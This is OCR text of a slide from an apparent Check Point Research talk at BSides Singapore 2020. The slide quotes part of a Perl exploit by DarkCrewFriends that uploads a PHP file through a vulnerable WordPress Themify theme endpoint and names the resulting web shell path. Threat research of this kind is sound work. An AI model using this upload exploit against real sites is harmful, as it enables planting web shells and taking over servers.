 Which Vulnerability Did They Use..?
2020 SINGAPORE BSIDES
Ori Hamama
cp
CHECK POINT RESEARCH
An exploit created and published by DarkCrewFriends -
my $url = "http://".$site."wp-content/themes/".$theme."/themify/themify-ajax.php?upload=1"
my $upspread = "wp_protect.php";
my $ua = LWP::UserAgent->new;
$ua->timeout(20);
my @parameters = ( Filedata => [ $upspread ]);
my $req = POST($url, Content_Type => 'form-data',
Content => \@parameters );
my $res = $ua->request($req);
shell http://".$site."wp-content/themes/".$theme."/uploads/thumb_editor.php
dark crew friends italians discovers
WELCOME TO THE FUTURE OF CYBER SECURITY
©2019 Check Point Software Technologies Ltd.
14